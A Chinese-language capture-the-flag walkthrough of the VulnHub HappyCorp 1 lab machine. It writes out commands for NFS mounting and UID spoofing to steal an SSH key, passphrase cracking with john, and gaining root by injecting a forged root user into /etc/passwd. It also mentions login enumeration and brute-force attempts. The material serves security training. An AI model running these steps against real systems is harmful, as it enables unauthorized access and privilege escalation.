靶机链接:

https://www.vulnhub.com/entry/happycorp-1,296/

网络主机扫描:::



主机端口扫描:





NFS文件系统,尝试挂载试试

mount -t nfs 10.10.202.135:/home/karl /mnt



提示没权限打开。这里暂时放一放,看看HTTP方面,有个admin.php后台能不能上传,拿shell

web页面收集用户信息:

heather 提示密码错误

carolyn 账户不存在

rodney 账户不存在

jennifer 账户不存在

存在账户枚举,这里进行爆破top 500 weak password 没成功,放弃

尝试post username SQL注入,失败



继续看看NFS如何能读取到.SSH文件夹下的内容

尝试看下UID,我们能否创建UID相同的用户去读取文件呢

╰─ groupadd --gid 1001 test

╰─ useradd --uid 1001 --group test pentest





获取到了秘钥,复制下来,保存成文件,尝试使用用户karl用户登录,结果。。。。



这秘钥密码是啥,先爆破试试,工具 ssh2john.py

https://github.com/koboi137/john

python ssh2john.py /root/key.txt > /root/sshkey_login

╰─ john --wordlist=/usr/share/wordlists/rockyou.txt sshkey_login



成功登录

接下来就是进行提权操作,不是标准的shell,这里重新连接,指定shell

╰─ ssh -i key.txt karl@10.10.202.135 -t "/bin/sh"



find / -perm -u=s -type f 2>/dev/null





这里的思路就是复制passwd文件,复制到NFS文件共享目录,然后增加明文密码权限,然后复制回去替换,切换用户,获取root权限



openssl passwd -1 -salt hack404 pass123

$1$hack404$auqhHGf8QPcNJkxkSEm1O0

hack404:$1$hack404$auqhHGf8QPcNJkxkSEm1O0:0:0:root:/root:/bin/bash



登录成功去看下amdin.php文件的密码到底是什么玩意



登录试试



感觉有包含漏洞

OVER !!!